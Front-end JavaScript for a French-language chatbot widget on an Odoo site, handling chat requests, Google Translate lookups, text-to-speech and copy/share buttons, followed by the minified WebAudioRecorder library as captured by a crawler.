  $(".chat-header-option").removeClass("hide");
}

function uuidv4() {
  return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, (c) =>
    (
      c ^
      (crypto.getRandomValues(new Uint8Array(1))[0] & (15 >> (c / 4)))
    ).toString(16)
  );
}

// $(".chat-bot-icon").click(function (_e) {
//   $(this).children('img').toggleClass('hide');
//   $(this).children('svg').toggleClass('animate');
//   $('.chat-screen').toggleClass('show-chat');

//   $('.chat-body-rasa').removeClass('hide');
//   $('.chat-input').removeClass('hide');
//   $('.chat-header-option').removeClass('hide');
// });

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

// function colormic() {
//   textToSpeech()
//   // console.log(vocal)
//   var attr = $('.input-action-icon > a > svg').attr("fill");

//   if (typeof attr !== typeof undefined && attr !== false) {
//     $('.input-action-icon > a > svg').removeAttr("fill");
//     vocal = false;

//   } else {
//     $('.input-action-icon > a > svg').attr("fill", "white");
//     vocal = true;
//     // console.log(vocal)
//   }

// }

// $('.input-action-icon > a').click(function () {
//   colormic();
// });

function ajaxsend(requete) {
  $.ajax({
    type: "POST",
    url: "https://phweb1.groupecerco.com/chatbot/ask", //lien odoo
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(requete),
    success: function (response) {
      if (response != undefined) {
        data1 = response;
        // console.log(data1);
      } else {
        data1 = "Je n'ai pas compris votre préoccupation";
      }
      for (i = 0; i <= data1.result.resultat.length - 1; i++) {
        if (categorie == true || mes_cours == true || all_cours == true) {
          reponsebotnovoice(data1.result.resultat[i].code_html);
        } else {
          reponsebot(data1.result.resultat[i].code_html);
        }
      }
      mes_cours = false;
      all_cours = false;
      categorie = false;
      cherche_cours = false;
      post_blog = false;
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      // console.log(errorlo);
    },
  });
}

// $('.chat-input>input').on('keypress', function (e) {
//   if (e.which == 13) {
//     message = $('.chat-input>input').val();
//     if (message != "") {
//       var sendtmpl = '<div class="chat-bubble me">' + message + '</div>';
//       $('.chat-body-rasa').append(sendtmpl);
//       $('.chat-input>input').val("");
//       if (message.includes("dioula") || message.includes("d")) {
//         reponsebot('Vous pouvez parler dioula');
//         lang = "dyu";
//       } else {
//         var reponse = ajax_send_rasa_reco(message);
//       };
//       scrold();
//     }
//   }
// });

async function wordTranslate(sourceLang, targetLang, sourceText) {
  localStorage.setItem("reading_response", "");

  sourceText = sourceText
    .replaceAll("\n", "")
    .trim()
    .split(/\s+/)
    .join(" ")
    .replace(timeRegex, "")
    .replace(numberRegex, "")
    .replace(specialCaractersRegex, "")
    .replace(newNumberRegex, "");

  var response = "";

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);

  try {
    const data = await $.getJSON(url); // Wait for the AJAX call to complete and get the response

    if (data && Array.isArray(data[0])) {
      for (let i = 0; i < data[0].length; i++) {
        const translation = data[0][i];
        localStorage.setItem(
          "reading_response",
          localStorage.getItem("reading_response") + translation[0]
        );
      }
    } else {
      console.error("Invalid or null data received.");
    }

    // Access and use the response here, after the data is available
    response = localStorage.getItem("reading_response");
    console.log("Response:", response);
  } catch (error) {
    console.error("Error fetching translation:", error);
  }
}
function formatVariable(str) {
  // Convertir en minuscules et enlever les accents
  const formattedStr = str
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");

  // Remplacer les espaces par des underscores
  const finalStr = formattedStr.replace(/\s+/g, "_");

  return finalStr;
}
// Action après le délai de x secondes.");
function executeAfterDelay(value) {
  // console.log("Action après le délai de x secondes.");

  $.ajax({
    url: "/translate/to/local",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      audio = data.result;
      //console.log(audio);
      ttsAudio = new Audio(audio);
      try {
        ttsAudio.pause();
      } catch (error) {
        // console.log('Pas d\'audio en cours')
      }
      ttsAudio.play();
    },
    error: function (error) {
      alert(error);
    },
  });
}

function analyserTexte(texte) {
  // Convertir le texte en minuscules et enlever les accents
  const formattedText = texte
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");
  console.log(formattedText);
  var value = {
    params: {
      text: formattedText,
      lang: localStorage.getItem("foreign_lang"),
    },
  };

  if (formattedText.includes("salut")) {
    const regex = /salut, (.+?)!/i; // Expression régulière pour extraire le nom
    const match = formattedText.match(regex);

    let nom = null;
    if (match && match.length > 1) {
      nom = match[1];
    }

    //console.log("Nom extrait :", nom);
    getNewMoiseVoice(nom);
    const delaiEnMillisecondes = 4000; // 1 secondes
    setTimeout(() => {
      executeAfterDelay(value);
    }, delaiEnMillisecondes);

    console.log('audio "0009"');
  } else if (formattedText.includes("solde de votre compte est de")) {
    const responseTest = formattedText;
    console.log("voici le texte", responseTest);

    // Utilisation d'une expression régulière pour extraire ce qui suit "est de "
    const regex = /compte est de (.+) cfa/;
    const match = responseTest.match(regex);
    console.log(match);

    let montant = null;
    if (match && match.length > 1) {
      montant = match[1].trim(); // Enlever les espaces éventuels autour du montant
    }

    console.log("Montant extrait :", montant);

    //const delaiEnMillisecondes = 2000; // 2 secondes
    executeAfterDelay(value);

    // var value2 = {
    //   jsonrpc: "2.0",
    //   params: {
    //     message: montant,
    //   },
    // };
    // $.ajax({
    //   url: "/Obtainnumberletter",
    //   data: JSON.stringify(value2),
    //   type: "POST",
    //   contentType: "application/json",
    //   dataType: "json",

    //   success: function (data) {
    //     console.log("wokay", data);

    //     setTimeout(() => {
    //       numberToLetter = data.result;
    //       console.log("Voici le montant",montant);
    //       montantRead = numberToLetter + "franc";
    //       getNewMoiseVoice(montantRead);
    //     }, 5000);
    //   },
    //   error: function (error) {
    //     alert(error);
    //   },
    // });

    // setTimeout(() => {
    //   //console.log("Voici le montant",montant);
    //   montantRead = montant + "CFA";
    //   getNewMoiseVoice(montantRead);
    // }, 4000);

    //console.log('audio "0011"');
  } else if (formattedText.includes("ce que je sais faire")) {
    executeAfterDelay(value);
    console.log('audio "0010"');
  } else {
    executeAfterDelay(value);
  }
}
async function textToSpeechVoxygen(sentence, lang, voice = "Mike_fr") {
  if (localStorage.getItem("mute") == "off") {
    if (lang == "Français" || lang == "Anglais" || lang == "Arabe") {
      var data_to_read = sentence;
      if (sentence.sentence) {
        data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", data_to_read);
      getNewMoiseVoice(data_to_read);
    } else {
      var local_data_to_read = sentence;
      if (sentence.sentence) {
        local_data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: local_data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", local_data_to_read);
      var value = {
        params: {
          text: sentence,
          lang: localStorage.getItem("foreign_lang"),
        },
      };

      console.log(lang);
      // const formattedVariable = formatVariable(lang);
      // console.log(formattedVariable);
      texte_read_to_local = local_data_to_read;

      analyserTexte(texte_read_to_local);
      //console.log(texte_read_to_local);

      // $.ajax({
      //   url: "/translate/to/local",
      //   data: JSON.stringify(value),
      //   type: "POST",
      //   contentType: "application/json",
      //   dataType: "json",

      //   success: function (data) {
      //     audio = data.result;
      //     ttsAudio = new Audio(audio);
      //     try {
      //       ttsAudio.pause();
      //     } catch (error) {
      //       // console.log('Pas d\'audio en cours')
      //     }
      //     ttsAudio.play();
      //   },
      //   error: function (error) {
      //     alert(error);
      //   },
      // });
    }
    try {
      if (sentence["sentence"].includes("connecter")) {
        setTimeout(function () {
          window.location.replace(
            `/web/login?redirect=http%3A%2F%2Fopenmoise.ci%3A8069%2Fmy%2Fhome`
          );
        }, 3000);
      }
    } catch (error) {}
  }
}

async function reponsebotnovoice(message) {
  var textToShow;
  if (message != undefined) {
    if (message.sentence) {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message.sentence);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          textToShow +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button" href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: textToShow,
              used_language: localStorage.getItem("foreign_lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    } else {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy " data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          message +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button " href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: message.sentence,
              used_language: localStorage.getItem("lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    }
    scrold();
  }
  //fonction  to copy chat reponse
  //console.log($('.copy-button '))
  $(".copy-button ").on("click", function (e) {
    $(".dropdown-menu").hide();
    let copied_text = $(this).parent().parent().find(".text-to-copy").text();
    //console.log('copied_text...', copied_text)
    navigator.clipboard.writeText(copied_text).then(function () {
      //console.log("Copied to clipboard: " + copied_text);
    });
  });
  //fonction to share chat reponse
  $(".share-button").on("click", function (e) {
    $(".dropdown-menu").hide();
    if (navigator.share) {
      let copied_share = $(this).parent().parent().find(".text-to-copy").text();
      navigator.share({
        title: "From:https://openmoise.ci/",
        text: copied_share,
      });
      /*.then(function() {
			  console.log("Partage effectué avec succès");
			});*/
    } else {
      //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
      window.alert(
        "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
      );
    }
  });
}

// list of languages is probably not loaded, wait for it
if (window.speechSynthesis.getVoices().length == 0) {
  window.speechSynthesis.addEventListener("voiceschanged", function () {
    textToSpeech();
  });
} else {
  // languages list available, no need to wait
  textToSpeech();
}

function textToSpeech(message = "") {
  // get all voices that browser offers
  // console.log("sangoku")

  // console.log("essaye")
  var available_voices = window.speechSynthesis.getVoices();

  // this will hold an english voice
  var english_voice = "";

  // find voice by language locale "en-US"
  // if not then select the first voice
  for (var i = 0; i < available_voices.length; i++) {
    if (available_voices[i].lang === "fr-FR") {
      english_voice = available_voices[i];
      break;
    }
  }
  if (english_voice === "") {
    english_voice = available_voices[2];
  }

  // new SpeechSynthesisUtterance object
  var utter = new SpeechSynthesisUtterance();
  utter.rate = 1;
  utter.pitch = 0.5;
  utter.text = message;
  utter.voice = english_voice;

  var btn = document.createElement("buttom"); // Créer un élément <button>
  document.body.appendChild(btn); // Ajoute la balise <button> à la balise <body>
  btn.addEventListener("click", function () {
    // console.log("walaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah")
    window.speechSynthesis.speak(utter);
  });
  btn.click(function () {
    window.speechSynthesis.speak(utter);
  });
}


--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/WebAudioRecorder.min.js
body_size: 6392
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);